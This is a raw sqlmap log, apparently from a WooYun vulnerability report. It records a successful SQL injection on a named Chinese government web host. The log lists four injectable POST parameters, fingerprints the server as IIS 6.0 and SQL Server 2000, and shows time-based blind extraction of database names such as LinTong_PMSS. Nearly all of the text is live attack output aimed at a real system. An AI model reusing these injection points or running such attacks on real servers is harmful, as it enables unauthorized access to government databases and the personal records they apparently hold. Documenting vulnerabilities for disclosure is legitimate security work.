 injections:
[0] place: POST, parameter: txtMateIDCard, type: Single quoted string (default)
[1] place: POST, parameter: txtName, type: Single quoted string
[2] place: POST, parameter: txtMateName, type: Single quoted string
[3] place: POST, parameter: txtIDCard, type: Single quoted string
[q] Quit
>
[22:04:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[22:04:21] [INFO] fetching database names
sqlmap got a 302 redirect to 'http://wap.ltjsj.gov.cn:80/errors.aspx'. Do you wa
nt to follow? [Y/n] n
[22:04:25] [WARNING] the SQL query provided does not return any output
[22:04:25] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[22:04:25] [INFO] fetching number of databases
[22:04:25] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
[22:04:51] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[22:04:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:04:53] [ERROR] unable to retrieve the number of databases
[22:04:53] [INFO] retrieved: LinTong_PMSS
[22:04:55] [INFO] retrieved: master
[22:04:55] [INFO] retrieved: tempdb
[22:05:00] [INFO] retrieved: model
[22:05:02] [INFO] retrieved: msdb
[22:05:03] [INFO] retrieved: pubs
[22:05:04] [INFO] retrieved: Northwind
www.wooyun.org